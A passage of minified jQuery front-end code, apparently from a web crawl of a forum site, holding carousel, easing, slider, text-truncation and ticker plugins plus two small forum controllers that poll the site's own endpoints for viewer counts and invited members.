e,i,n,r,a,l,d,c,g=0;"next"===s.settings.autoDirection?o.append(s.children.clone().addClass("bx-clone")):(o.prepend(s.children.clone().addClass("bx-clone")),e=s.children.first().position(),g="horizontal"===s.settings.mode?-e.left:-e.top),S(g,"reset",0),s.settings.pager=!1,s.settings.controls=!1,s.settings.autoControls=!1,s.settings.tickerHover&&(s.usingCSS?(r="horizontal"===s.settings.mode?4:5,s.viewport.hover(function(){i=o.css("-"+s.cssPrefix+"-transform"),n=parseFloat(i.split(",")[r]),S(n,"reset",0)},function(){c=0,s.children.each(function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)}),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(n))),F(d)})):s.viewport.hover(function(){o.stop()},function(){c=0,s.children.each(function(e){c+="horizontal"===s.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)}),a=s.settings.speed/c,l="horizontal"===s.settings.mode?"left":"top",d=a*(c-Math.abs(parseInt(o.css(l)))),F(d)})),F()},F=function(t){var e,i,n,r=t||s.settings.speed,a={left:0,top:0},l={left:0,top:0};"next"===s.settings.autoDirection?a=o.find(".bx-clone").first().position():l=s.children.first().position(),e="horizontal"===s.settings.mode?-a.left:-a.top,i="horizontal"===s.settings.mode?-l.left:-l.top,n={resetValue:i},S(e,"ticker",r,n)},N=function(e){var i=t(window),n={top:i.scrollTop(),left:i.scrollLeft()},s=e.offset();return n.right=n.left+i.width(),n.bottom=n.top+i.height(),s.right=s.left+e.outerWidth(),s.bottom=s.top+e.outerHeight(),!(n.right<s.left||n.left>s.right||n.bottom<s.top||n.top>s.bottom)},B=function(t){var e=document.activeElement.tagName.toLowerCase();if(null==new RegExp(e,["i"]).exec("input|textarea")&&N(o)){if(39===t.keyCode)return P(t),!1;if(37===t.keyCode)return E(t),!1}},X=function(){s.touch={start:{x:0,y:0},end:{x:0,y:0}},s.viewport.on("touchstart MSPointerDown pointerdown",Y),s.viewport.on("click",".bxslider a",function(t){s.viewport.hasClass("click-disabled")&&(t.preventDefault(),s.viewport.removeClass("click-disabled"))})},Y=function(e){if(!t(e.target).is("a")&&("touchstart"===e.type||0===e.button))if(e.preventDefault(),s.controls.el.addClass("disabled"),s.working)s.controls.el.removeClass("disabled");else{s.touch.originalPos=o.position();var i=e.originalEvent,n=void 0!==i.changedTouches?i.changedTouches:[i],r="function"==typeof PointerEvent;if(r&&void 0===i.pointerId)return;s.touch.start.x=n[0].pageX,s.touch.start.y=n[0].pageY,s.viewport.get(0).setPointerCapture&&(s.pointerId=i.pointerId,s.viewport.get(0).setPointerCapture(s.pointerId)),s.originalClickTarget=i.originalTarget||i.target,s.originalClickButton=i.button,s.originalClickButtons=i.buttons,s.originalEventType=i.type,s.hasMove=!1,s.viewport.on("touchmove MSPointerMove pointermove",R),s.viewport.on("touchend MSPointerUp pointerup",Z),s.viewport.on("MSPointerCancel pointercancel",V)}},V=function(t){t.preventDefault(),S(s.touch.originalPos.left,"reset",0),s.controls.el.removeClass("disabled"),s.viewport.off("MSPointerCancel pointercancel",V),s.viewport.off("touchmove MSPointerMove pointermove",R),s.viewport.off("touchend MSPointerUp pointerup",Z),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId)},R=function(t){var e=t.originalEvent,i=void 0!==e.changedTouches?e.changedTouches:[e],n=Math.abs(i[0].pageX-s.touch.start.x),o=Math.abs(i[0].pageY-s.touch.start.y),r=0,a=0;s.hasMove=!0,3*n>o&&s.settings.preventDefaultSwipeX?t.preventDefault():3*o>n&&s.settings.preventDefaultSwipeY&&t.preventDefault(),"touchmove"!==t.type&&t.preventDefault(),"fade"!==s.settings.mode&&s.settings.oneToOneTouch&&("horizontal"===s.settings.mode?(a=i[0].pageX-s.touch.start.x,r=s.touch.originalPos.left+a):(a=i[0].pageY-s.touch.start.y,r=s.touch.originalPos.top+a),S(r,"reset",0))},Z=function(e){e.preventDefault(),s.viewport.off("touchmove MSPointerMove pointermove",R),s.controls.el.removeClass("disabled");var i=e.originalEvent,n=void 0!==i.changedTouches?i.changedTouches:[i],r=0,a=0;s.touch.end.x=n[0].pageX,s.touch.end.y=n[0].pageY,"fade"===s.settings.mode?(a=Math.abs(s.touch.start.x-s.touch.end.x))>=s.settings.swipeThreshold&&(s.touch.start.x>s.touch.end.x?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto()):("horizontal"===s.settings.mode?(a=s.touch.end.x-s.touch.start.x,r=s.touch.originalPos.left):(a=s.touch.end.y-s.touch.start.y,r=s.touch.originalPos.top),!s.settings.infiniteLoop&&(0===s.active.index&&a>0||s.active.last&&a<0)?S(r,"reset",200):Math.abs(a)>=s.settings.swipeThreshold?(a<0?o.goToNextSlide():o.goToPrevSlide(),o.stopAuto()):S(r,"reset",200)),s.viewport.off("touchend MSPointerUp pointerup",Z),s.viewport.get(0).releasePointerCapture&&s.viewport.get(0).releasePointerCapture(s.pointerId),!1!==s.hasMove||0!==s.originalClickButton&&"touchstart"!==s.originalEventType||t(s.originalClickTarget).trigger({type:"click",button:s.originalClickButton,buttons:s.originalClickButtons})},U=function(e){if(s.initialized)if(s.working)window.setTimeout(U,10);else{var i=t(window).width(),n=t(window).height();r===i&&a===n||(r=i,a=n,o.redrawSlider(),s.settings.onSliderResize.call(o,s.active.index))}},j=function(t){var e=v();s.settings.ariaHidden&&!s.settings.ticker&&(s.children.attr("aria-hidden","true"),s.children.slice(t,t+e).attr("aria-hidden","false"))},Q=function(t){return t<0?s.settings.infiniteLoop?f()-1:s.active.index:t>=f()?s.settings.infiniteLoop?0:s.active.index:t};return o.goToSlide=function(e,i){var n,r,a,l,d=!0,c=0,g={left:0,top:0},u=null;if(s.oldIndex=s.active.index,s.active.index=Q(e),!s.working&&s.active.index!==s.oldIndex){if(s.working=!0,void 0!==(d=s.settings.onSlideBefore.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index))&&!d)return s.active.index=s.oldIndex,void(s.working=!1);"next"===i?s.settings.onSlideNext.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1):"prev"===i&&(s.settings.onSlidePrev.call(o,s.children.eq(s.active.index),s.oldIndex,s.active.index)||(d=!1)),s.active.last=s.active.index>=f()-1,(s.settings.pager||s.settings.pagerCustom)&&z(s.active.index),s.settings.controls&&q(),"fade"===s.settings.mode?(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),s.children.filter(":visible").fadeOut(s.settings.speed).css({zIndex:0}),s.children.eq(s.active.index).css("zIndex",s.settings.slideZIndex+1).fadeIn(s.settings.speed,function(){t(this).css("zIndex",s.settings.slideZIndex),A()})):(s.settings.adaptiveHeight&&s.viewport.height()!==p()&&s.viewport.animate({height:p()},s.settings.adaptiveHeightSpeed),!s.settings.infiniteLoop&&s.carousel&&s.active.last?"horizontal"===s.settings.mode?(u=s.children.eq(s.children.length-1),g=u.position(),c=s.viewport.width()-u.outerWidth()):(n=s.children.length-s.settings.minSlides,g=s.children.eq(n).position()):s.carousel&&s.active.last&&"prev"===i?(r=1===s.settings.moveSlides?s.settings.maxSlides-x():(f()-1)*x()-(s.children.length-s.settings.maxSlides),u=o.children(".bx-clone").eq(r),g=u.position()):"next"===i&&0===s.active.index?(g=o.find("> .bx-clone").eq(s.settings.maxSlides).position(),s.active.last=!1):e>=0&&(l=e*parseInt(x()),g=s.children.eq(l).position()),void 0!==g&&(a="horizontal"===s.settings.mode?-(g.left-c):-g.top,S(a,"slide",s.settings.speed)),s.working=!1),s.settings.ariaHidden&&j(s.active.index*x())}},o.goToNextSlide=function(){if((s.settings.infiniteLoop||!s.active.last)&&!0!==s.working){var t=parseInt(s.active.index)+1;o.goToSlide(t,"next")}},o.goToPrevSlide=function(){if((s.settings.infiniteLoop||0!==s.active.index)&&!0!==s.working){var t=parseInt(s.active.index)-1;o.goToSlide(t,"prev")}},o.startAuto=function(t){s.interval||(s.interval=setInterval(function(){"next"===s.settings.autoDirection?o.goToNextSlide():o.goToPrevSlide()},s.settings.pause),s.settings.onAutoChange.call(o,!0),s.settings.autoControls&&!0!==t&&D("stop"))},o.stopAuto=function(t){s.autoPaused&&(s.autoPaused=!1),s.interval&&(clearInterval(s.interval),s.interval=null,s.settings.onAutoChange.call(o,!1),s.settings.autoControls&&!0!==t&&D("start"))},o.getCurrentSlide=function(){return s.active.index},o.getCurrentSlideElement=function(){return s.children.eq(s.active.index)},o.getSlideElement=function(t){return s.children.eq(t)},o.getSlideCount=function(){return s.children.length},o.isWorking=function(){return s.working},o.redrawSlider=function(){s.children.add(o.find(".bx-clone")).outerWidth(h()),s.viewport.css("height",p()),s.settings.ticker||m(),s.active.last&&(s.active.index=f()-1),s.active.index>=f()&&(s.active.last=!0),s.settings.pager&&!s.settings.pagerCustom&&(w(),z(s.active.index)),s.settings.ariaHidden&&j(s.active.index*x())},o.destroySlider=function(){s.initialized&&(s.initialized=!1,t(".bx-clone",this).remove(),s.children.each(function(){void 0!==t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!==t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),s.controls.el&&s.controls.el.remove(),s.controls.next&&s.controls.next.remove(),s.controls.prev&&s.controls.prev.remove(),s.pagerEl&&s.settings.controls&&!s.settings.pagerCustom&&s.pagerEl.remove(),t(".bx-caption",this).remove(),s.controls.autoEl&&s.controls.autoEl.remove(),clearInterval(s.interval),s.settings.responsive&&t(window).off("resize",U),s.settings.keyboardEnabled&&t(document).off("keydown",B),t(this).removeData("bxSlider"),t(window).off("blur",W).off("focus",H))},o.reloadSlider=function(e){void 0!==e&&(n=e),o.destroySlider(),l(),t(o).data("bxSlider",this)},l(),t(o).data("bxSlider",this),this}}}(jQuery);;
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],function($){return factory($)})}else if(typeof module==="object"&&typeof module.exports==="object"){exports=factory(require("jquery"))}else{factory(jQuery)}})(function($){$.easing.jswing=$.easing.swing;var pow=Math.pow,sqrt=Math.sqrt,sin=Math.sin,cos=Math.cos,PI=Math.PI,c1=1.70158,c2=c1*1.525,c3=c1+1,c4=2*PI/3,c5=2*PI/4.5;function bounceOut(x){var n1=7.5625,d1=2.75;if(x<1/d1){return n1*x*x}else if(x<2/d1){return n1*(x-=1.5/d1)*x+.75}else if(x<2.5/d1){return n1*(x-=2.25/d1)*x+.9375}else{return n1*(x-=2.625/d1)*x+.984375}}$.extend($.easing,{def:"easeOutQuad",swing:function(x){return $.easing[$.easing.def](x)},easeInQuad:function(x){return x*x},easeOutQuad:function(x){return 1-(1-x)*(1-x)},easeInOutQuad:function(x){return x<.5?2*x*x:1-pow(-2*x+2,2)/2},easeInCubic:function(x){return x*x*x},easeOutCubic:function(x){return 1-pow(1-x,3)},easeInOutCubic:function(x){return x<.5?4*x*x*x:1-pow(-2*x+2,3)/2},easeInQuart:function(x){return x*x*x*x},easeOutQuart:function(x){return 1-pow(1-x,4)},easeInOutQuart:function(x){return x<.5?8*x*x*x*x:1-pow(-2*x+2,4)/2},easeInQuint:function(x){return x*x*x*x*x},easeOutQuint:function(x){return 1-pow(1-x,5)},easeInOutQuint:function(x){return x<.5?16*x*x*x*x*x:1-pow(-2*x+2,5)/2},easeInSine:function(x){return 1-cos(x*PI/2)},easeOutSine:function(x){return sin(x*PI/2)},easeInOutSine:function(x){return-(cos(PI*x)-1)/2},easeInExpo:function(x){return x===0?0:pow(2,10*x-10)},easeOutExpo:function(x){return x===1?1:1-pow(2,-10*x)},easeInOutExpo:function(x){return x===0?0:x===1?1:x<.5?pow(2,20*x-10)/2:(2-pow(2,-20*x+10))/2},easeInCirc:function(x){return 1-sqrt(1-pow(x,2))},easeOutCirc:function(x){return sqrt(1-pow(x-1,2))},easeInOutCirc:function(x){return x<.5?(1-sqrt(1-pow(2*x,2)))/2:(sqrt(1-pow(-2*x+2,2))+1)/2},easeInElastic:function(x){return x===0?0:x===1?1:-pow(2,10*x-10)*sin((x*10-10.75)*c4)},easeOutElastic:function(x){return x===0?0:x===1?1:pow(2,-10*x)*sin((x*10-.75)*c4)+1},easeInOutElastic:function(x){return x===0?0:x===1?1:x<.5?-(pow(2,20*x-10)*sin((20*x-11.125)*c5))/2:pow(2,-20*x+10)*sin((20*x-11.125)*c5)/2+1},easeInBack:function(x){return c3*x*x*x-c1*x*x},easeOutBack:function(x){return 1+c3*pow(x-1,3)+c1*pow(x-1,2)},easeInOutBack:function(x){return x<.5?pow(2*x,2)*((c2+1)*2*x-c2)/2:(pow(2*x-2,2)*((c2+1)*(x*2-2)+c2)+2)/2},easeInBounce:function(x){return 1-bounceOut(1-x)},easeOutBounce:bounceOut,easeInOutBounce:function(x){return x<.5?(1-bounceOut(1-2*x))/2:(1+bounceOut(2*x-1))/2}})});;
;(function($,window,document,undefined){var pluginName='imageslider',defaults={slideItems:'.is-item',slideContainer:'.is-container',slideDistance:1,slideDuration:1,slideEasing:'linear',resizable:false,reverse:false,pause:false};function Plugin(element,options){var self=this;self.element=element;self.settings=$.extend({},defaults,options);self._defaults=defaults;self._name=pluginName;$(window).on('load',function(){self.init();});}
Plugin.prototype.init=function(){var self=this;self.$element=$(self.element);self.$slideContainer=self.$element.find(self.settings.slideContainer);self.$slideItems=self.$element.find(self.settings.slideItems);self.elementW=self.$element.width();self.slideContainerW=calcContainerSize(self.$slideContainer,self.$slideItems);self.slideItemsLength=self.$slideItems.length;self.$slideContainer.width(self.slideContainerW);self.$element.css('overflow','hidden');if(self.settings.resizable){$(window).on('resize',function(){self.resizeContainer();});}
if(self.settings.pause){self.$slideContainer.hover(function(){self.stopSlide();},function(){self.startSlide();});}
self.resizeContainer();}
Plugin.prototype.startSlide=function(){var self=this,$slideItemFirst=self.$slideContainer.find(self.settings.slideItems).eq(0),$slideItemLast=self.$slideContainer.find(self.settings.slideItems).eq(self.slideItemsLength-1),slideItemFirstW=$slideItemFirst.width(),slideItemLastW=$slideItemLast.width();if($slideItemFirst.is(':animated'))return false;if(!self.settings.reverse){$slideItemFirst.animate({marginLeft:parseInt($slideItemFirst.css('margin-left'),10)-self.settings.slideDistance},self.settings.slideDuration,self.settings.slideEasing,function(){if(Math.abs(parseInt($slideItemFirst.css('margin-left'),10))>slideItemFirstW){$slideItemFirst.appendTo(self.$slideContainer).css('margin-left',0);}
self.startSlide();});}else{if(parseInt($slideItemFirst.css('margin-left'),10)>=0){$slideItemLast.prependTo(self.$slideContainer).css('margin-left',-slideItemLastW);self.startSlide();return false;}
$slideItemFirst.animate({marginLeft:parseInt($slideItemFirst.css('margin-left'),10)+self.settings.slideDistance},self.settings.slideDuration,self.settings.slideEasing,function(){self.startSlide();});}}
Plugin.prototype.stopSlide=function(){var self=this;self.$slideItems.stop();}
Plugin.prototype.resizeContainer=function(){var self=this,elementW=self.$element.width(),itemsW=self.slideContainerW;self.stopSlide();adjustItemsLength(self.$slideContainer,self.$slideItems,elementW,itemsW);self.$slideItems=self.$element.find(self.settings.slideItems);self.slideContainerW=calcContainerSize(self.$slideContainer,self.$slideItems);self.elementW=elementW;self.$slideContainer.width(self.slideContainerW);self.slideItemsLength=self.$slideItems.length;self.startSlide();}
function adjustItemsLength($container,$items,elementW,itemsW){$items.each(function(){if(itemsW>elementW*2)return false;var $clone=$(this).clone().css('margin-left',0);$clone.appendTo($container);itemsW+=$clone.width();});}
function calcContainerSize($container,$items){var containerW=$container.width(),resultW=0;$items.each(function(){resultW+=$(this).width();});return resultW;}
$.fn[pluginName]=function(options){this.each(function(){if(!$.data(this,'plugin_'+pluginName)){$.data(this,'plugin_'+pluginName,new Plugin(this,options));}});return this;}})(jQuery,window,document,undefined);;
(function(e){"use strict";function t(t,n){var r=this;r.$elem=e(t),r.lineHeight=r._getLineHeight(),r.origHeight=r.$elem.height(),r.origTxt=r.$elem.text(),r.settings=e.extend({},r._defaults,n||{}),r._setLines(),r.truncate();var i;e(window).resize(function(){clearTimeout(i),i=setTimeout(e.proxy(r.truncate,r),200)})}t.prototype={hide:function(){this._getCurrentLines()>this.settings.lines&&this.$elem.animate({height:this.lineHeight*this.settings.lines},e.proxy(this.truncate,this))},show:function(){this.$elem.height(this.$elem.height()),this._restoreOrigTxt(),this.$elem.animate({height:this.origHeight})},truncate:function(){this._prepareElem();var e=this._restoreOrigTxt(),t=this._getCurrentLines(),n=Math.round(e.length/t),r=Math.round(n/2);if(t>this.settings.lines){if(t>this.settings.lines+1){e=this._truncateElementTxt((this.settings.lines+1)*n);while(this._getCurrentLines()>this.settings.lines+1)e=this._truncateElementTxt(e.length-r)}while(this._getCurrentLines()>this.settings.lines){if(e.length==r){this._recoverFromLoop(e);break}e=this._truncateElementTxt(e.length-1)}}this._restoreElem()},_defaults:{end:"…",lines:null},_getLineHeight:function(){var e=null;return document.body.currentStyle&&(e=this.$elem.get(0).currentStyle.lineHeight,e.match(/px|PX|pt|PT|em|EM/)||this.$elem.css("line-height",e*100+"%")),parseInt(this.$elem.css("line-height"),10)},_getCurrentLines:function(){return Math.round(this.$elem.height()/this.lineHeight)},_prepareElem:function(){this.css={height:e.style(this.$elem,"height")||"auto",maxHeight:this.$elem.css("max-height"),minHeight:this.$elem.css("min-height")},this.$elem.css({height:"auto",maxHeight:"none",minHeight:0})},_recoverFromLoop:function(e){var t=this.$elem.height(),n=this.origTxt.length;while(t==this.$elem.height()&&e.length<n)e=this._truncateElementTxt(e.length+1);this.$elem.height()!=t&&this._truncateElementTxt(e.length-1),e.length==n&&this._restoreOrigTxt()},_restoreElem:function(){this.$elem.css(this.css)},_restoreOrigTxt:function(){return this.$elem.text(this.origTxt),this.origTxt},_setLines:function(){if(!this.settings.lines){var e=parseInt(this.$elem.css("max-height"),10);e>this.lineHeight?this.settings.lines=Math.floor(e/this.lineHeight):this.settings.lines=1}},_truncateElementTxt:function(e){var t=this.origTxt.substring(0,e);return this.$elem.text(t+this.settings.end),t}},e.fn.txtTruncate=function(n){return this.each(function(){e(this).data("truncator",new t(this,n))})}})(jQuery);;
"use strict";;(function($){var plugin={};var defaults={direction:"prev",mode:"horizontal",speed:1,delay:30,onCarouselTickerLoad:function(){}};$.fn.carouselTicker=function(options){if(this.length==0)return this;if(this.length>1){this.each(function(){$(this).carouselTicker(options);});return this;}
var ticker={};var el=this,$el=$(this);plugin.el=this,plugin.$el=$(this);var _init=function(){ticker.settings=$.extend({},defaults,options);ticker.intervalPointer=null;ticker.directionSwitcher=(ticker.settings.direction==="prev")?-1:1;ticker.itemsWidth=0;ticker.childsWidth=0;ticker.itemsHeight=0;ticker.childsHeight=0;ticker.$list=$el.children("ul");ticker.$items=ticker.$list.children("li");ticker.isInitialize=false;ticker.isMousemove=false;ticker.$parent=$el.parent();ticker.wrapCls="carouselTicker__wrap";ticker.loaderCls="carouselTicker__loader";ticker.cloneCls="carouselTicker__clone";ticker.touch=("ontouchstart"in document.documentElement)?true:false;ticker.eventTypes={mousedown:(ticker.touch)?"touchstart":"mousedown",mousemove:(ticker.touch)?"touchmove":"mousemove",mouseup:(ticker.touch)?"touchend":"mouseup"};_setup();};var _setup=function(){if(ticker.settings.mode==="horizontal"){_calcItemsWidth();if(ticker.itemsWidth>ticker.$parent.width()){$el.find("."+ticker.wrapCls).css({"width":ticker.$parent.width()+"px"});ticker.$list.css({"width":ticker.itemsWidth*2,"left":0});setupFunc();}}else if(ticker.settings.mode==="vertical"){_calcItemsHeight();if(ticker.itemsHeight>ticker.$parent.height()){$el.find("."+ticker.wrapCls).css({"height":ticker.$parent.height()+"px"});ticker.$list.css({"height":ticker.itemsHeight*2,"top":0});setupFunc();}}
if(ticker.isInitialize){$el.on("dragstart",function(e){if(e.target.nodeName.toUpperCase()=="IMG"||e.target.nodeName.toUpperCase()=="A"){return false;}});}
function setupFunc(){if($el.children().hasClass(ticker.wrapCls))return;$("<div class='"+ticker.loaderCls+"'></div>").appendTo($el);$el.find("."+ticker.wrapCls).css({"position":"relative"});ticker.$list.wrap("<div class='carouselTicker__wrap' style='position: relative; overflow: hidden; user-select: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none;'></div>");ticker.$items.clone().addClass(ticker.cloneCls).appendTo(ticker.$list);ticker.$list.css({"position":"relative"});ticker.isInitialize=true;ticker.settings.onCarouselTickerLoad();_start();};};var _start=function(){if($el.find("."+ticker.loaderCls).length)$el.find("."+ticker.loaderCls).remove();ticker.intervalPointer=setInterval(function(){_moveTicker()},ticker.settings.delay);_eventOver();_eventOut();_eventDragAndDrop();};var _moveTicker=function(){var mode=(ticker.settings.mode==="horizontal")?"left":"top",itemsSize=(ticker.settings.mode==="horizontal")?ticker.itemsWidth:ticker.itemsHeight;ticker.$list.css(mode,'+='+ticker.directionSwitcher*ticker.settings.speed+"px");if(ticker.settings.direction==="prev"){if(Math.abs(parseInt(ticker.$list.css(mode)))>=itemsSize){ticker.$list.css(mode,0);}}
if(ticker.settings.direction==="next"){if(parseInt(ticker.$list.css(mode))>=0){ticker.$list.css(mode,-itemsSize+"px");}}};function _calcItemsWidth(){ticker.itemsWidth=0;ticker.$items.each(function(){var $this=$(this),style=this.currentStyle||window.getComputedStyle(this),margin=parseFloat(style.marginLeft)+parseFloat(style.marginRight);if($this.hasClass(ticker.cloneCls))return;ticker.itemsWidth+=this.getBoundingClientRect().width+margin;});};function _calcItemsHeight(){ticker.itemsHeight=0;ticker.$items.each(function(){var $this=$(this);if($this.hasClass(ticker.cloneCls))return;ticker.itemsHeight+=$this.outerHeight(true);});};function _eventOver(){$el.on("mouseover",function(){var condition=(ticker.settings.mode==="horizontal")?(ticker.itemsWidth>ticker.$parent.width()):(ticker.itemsHeight>ticker.$parent.height());if(condition){clearInterval(ticker.intervalPointer);ticker.intervalPointer=false;}});};function _eventOut(){$el.on("mouseleave",function(){var condition=(ticker.settings.mode==="horizontal")?(ticker.itemsWidth>ticker.$parent.width()):(ticker.itemsHeight>ticker.$parent.height());if(ticker.isMousemove){ticker.$list.off(ticker.eventTypes.mousemove);ticker.$list.trigger(ticker.eventTypes.mouseup);}
if(condition){if(ticker.intervalPointer)return;ticker.intervalPointer=setInterval(function(){_moveTicker()},ticker.settings.delay);}});};function _eventDragAndDrop(){var flag=false;ticker.$list.on(ticker.eventTypes.mousedown,function(e){var start=e.clientX||event.touches[0].pageX,startY=e.clientY||event.touches[0].pageY,$this=$(this),posList=parseFloat($(this).css("left")),posListY=parseFloat($(this).css("top"));$(e.target).off("click");clearInterval(ticker.intervalPointer);ticker.intervalPointer=false;flag=true;$this.on(ticker.eventTypes.mousemove,function(e){var x=e.clientX||event.touches[0].pageX,y=e.clientY||event.touches[0].pageY,diff=start-x,diffY=startY-y;if(ticker.touch){$(document).on("touchmove",function(e){e.preventDefault();});}
if(ticker.settings.mode==="horizontal"){ticker.directionSwitcher=(diff>=0)?-1:1;}else if(ticker.settings.mode==="vertical"){ticker.directionSwitcher=(diffY>=0)?-1:1;}
ticker.isMousemove=true;if(flag){if(ticker.settings.mode==="horizontal"){if(posList-diff>=0&&ticker.directionSwitcher===1){$this.css("left","-="+ticker.itemsWidth);posList=-ticker.itemsWidth;start=e.clientX||event.touches[0].pageX;diff=0;}
if(posList-diff<=-ticker.itemsWidth&&ticker.directionSwitcher===-1){$this.css("left",0);posList=0;diff=0;start=e.clientX||event.touches[0].pageX;}
$this.css("left",posList-diff+"px");}else if(ticker.settings.mode==="vertical"){if(posListY-diffY>=0&&ticker.directionSwitcher===1){$this.css("top","-="+ticker.itemsHeight);posListY=-ticker.itemsHeight;startY=e.clientY||event.touches[0].pageY;diffY=0;}
if(posListY-diffY<=-ticker.itemsHeight&&ticker.directionSwitcher===-1){$this.css("top",0);posListY=0;diffY=0;startY=e.clientY||event.touches[0].pageY;}
$this.css("top",posListY-diffY+"px");}}});});ticker.$list.on(ticker.eventTypes.mouseup,function(e){var $target=$(e.target);e.preventDefault();if($target.attr("href")||$target.parents().attr("href")&&ticker.isMousemove){$target.on("click",function(e){e.preventDefault();});}
flag=false;ticker.isMousemove=false;ticker.settings.direction=(ticker.directionSwitcher===1)?"next":"prev";$(this).off(ticker.eventTypes.mousemove);if(ticker.touch){$(document).off("touchmove");}
if(ticker.intervalPointer)clearInterval(ticker.intervalPointer);if(ticker.touch)ticker.intervalPointer=setInterval(function(){_moveTicker()},ticker.settings.delay);});};el.resizeTicker=function(){_calcItemsWidth();if(ticker.itemsWidth>ticker.$parent.width()){if(!ticker.isInitialize)_init();}else{if(ticker.isInitialize)el.destructor();}};el.stop=function(){clearInterval(ticker.intervalPointer);ticker.intervalPointer=false;};el.run=function(){_start();};el.destructor=function(){$el.find("."+ticker.cloneCls).remove();if($el.find("."+ticker.wrapCls).length){ticker.$list.unwrap();ticker.$list.css({'left':'auto','position':'static','width':'auto'});$el.css({"width":"auto","position":"static"})}
clearInterval(ticker.intervalPointer);ticker.isInitialize=false;ticker.intervalPointer=false;};el.reloadCarouselTicker=function(settings){if(settings!=undefined)options=settings;el.destructor();_init();}
if(document.readyState==="loading"){$(window).on("load",function(){_init();});}else{_init();}
return this;}})(jQuery);;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_ldwidget/front_front_ldwidget.js?v=a68d19a5b51762275748
body_size: 175
content:
;(function($,_,undefined){"use strict";ips.controller.register('bim.ldwidget',{_aviewers_on:false,_pollingTimeout:null,_pollingPaused:false,_polling:false,initialize:function(){this._aviewers_on=this.scope.data('aviewers');if(this._aviewers_on){this._interval=ips.getSetting('aviewers_interval')>=10?ips.getSetting('aviewers_interval'):15;this.startPolling(true);}},startPolling:function(forced){const self=this;if(forced===true)clearTimeout(self._pollingTimeout);if(self._pollingPaused)return;self.doUpdateViewers(function(){self._pollingTimeout=setTimeout(function(){self.startPolling(true)},self._interval*1000);});},stopPolling:function(){if(this._pollingTimeout)clearTimeout(this._pollingTimeout);},doUpdateViewers:function(callback){const self=this;if(self._polling)return false;self._polling=true;const ids=this.scope.find('.ipsData__item').map(function(){return $(this).data('topicid');}).get();ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=ldwidget&module=ldwidget&controller=ldwidget&do=update',{type:'post',dataType:'json',data:{ids:ids}}).done(function(response){if(response.type==='error'){self.stopPolling();return;}
_.each(response.data,function(count,topicId){const item=self.scope.find('.ipsData__item[data-topicid="'+topicId+'"]');if(item.length){const itemEl=item.find('.aviewersBg');const currentText=itemEl.text();const newText=ips.pluralize(ips.getString('aviewers_count'),count);if(currentText!==newText)itemEl.html(newText);itemEl.toggle(count>0);}});self._polling=false;if(typeof callback==='function')callback();}).fail(function(){self.stopPolling();}).always(function(){self._polling=false;});},});}(jQuery,_));;

--- FILE ---
content_type: text/javascript
request_url: https://prideofnottingham.co.uk/uploads/javascript_invite/front_front_invite.js?v=a68d19a5b51762275748
body_size: 16
content:
;(function($,_,undefined){"use strict";ips.controller.register('invite.front.invite.globallink',{loaded:{},initialize:function(){this.on(document,'menuOpened',this.getAccounts);},getAccounts:function(e,data){if(!this.loaded['accountsConverted']){var self=this;var url=ips.getSetting('baseURL')+'index.php?app=invite&module=invite&controller=invite&do=getConvertedMembers';$('[data-role="invitationList"]').html('').css({height:'100px'}).addClass('ipsLoading');ips.getAjax()(url,{dataType:'json'}).done(function(returnedData){$('[data-role="invitationList"]').css({height:'auto'}).removeClass('ipsLoading').html(returnedData.html);self.loaded['accountsConverted']=true;$(document).trigger('contentChange',[$('[data-role="invitationList"]')]);}).fail(function(){Debug.log('Error fetching accounts converted');});}}});}(jQuery,_));;